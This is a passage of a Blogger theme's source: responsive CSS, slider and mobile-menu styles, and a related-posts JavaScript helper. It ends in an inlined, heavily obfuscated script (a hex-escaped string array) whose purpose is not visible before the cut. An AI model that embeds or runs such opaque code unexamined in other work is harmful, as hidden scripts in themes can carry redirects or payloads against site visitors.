		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x